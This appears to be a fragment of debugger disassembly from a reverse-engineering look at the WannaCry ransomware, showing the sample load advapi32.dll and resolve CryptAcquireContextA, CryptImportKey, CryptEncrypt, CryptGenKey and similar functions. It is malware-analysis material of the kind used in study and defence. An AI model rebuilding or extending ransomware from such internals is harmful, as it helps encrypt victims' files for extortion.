 00401A55 . 68 20E04000 PUSH wannacry.0040E020 FileName = "advapi32.dll"
00401A5A . FF15 E0804000 CALL [<&KERNEL32.LoadLibraryA>] LoadLibraryA
00401A60 . 8BF8 MOV EDI,EAX
00401A62 . 3BFB CMP EDI,EBX
00401A64 . 0F84 87000000 JE wannacry.00401AF1
00401A6A . 56 PUSH ESI
00401A6B . 8B35 E4804000 MOV ESI,[<&KERNEL32.GetProcAddress>] kernel32.GetProcAddress
00401A71 . 68 10F14000 PUSH wannacry.0040F110 ProcNameOrOrdinal = "CryptAcquireContextA"
00401A76 . 57 PUSH EDI hModule
00401A77 . FFD6 CALL ESI GetProcAddress
00401A79 . 68 00F14000 PUSH wannacry.0040F100 ProcNameOrOrdinal = "CryptImportKey"
00401A7E . 57 PUSH EDI hModule
00401A7F . A3 94F84000 MOV [40F894],EAX
00401A84 . FFD6 CALL ESI GetProcAddress
00401A86 . 68 F0F04000 PUSH wannacry.0040F0F0 ProcNameOrOrdinal = "CryptDestroyKey"
00401A8B . 57 PUSH EDI hModule
00401A8C . A3 98F84000 MOV [40F898],EAX
00401A91 . FFD6 CALL ESI GetProcAddress
00401A93 . 68 E0F04000 PUSH wannacry.0040F0E0 ProcNameOrOrdinal = "CryptEncrypt"
00401A98 . 57 PUSH EDI hModule
00401A99 . A3 9CF84000 MOV [40F89C],EAX
00401A9E . FFD6 CALL ESI GetProcAddress
00401AA0 . 68 D0F04000 PUSH wannacry.0040F0D0 ProcNameOrOrdinal = "CryptDecrypt"
00401AA5 . 57 PUSH EDI hModule
00401AA6 . A3 A0F84000 MOV [40F8A0],EAX
00401AAB . FFD6 CALL ESI GetProcAddress
00401AAD . 68 C4F04000 PUSH wannacry.0040F0C4 ProcNameOrOrdinal = "CryptGenKey"
00401AB2 . 57 PUSH EDI hModule
00401AB3 . A3 A4F84000 MOV [40F8A4],EAX
00401AB8 . FFD6 CALL ESI GetProcAddress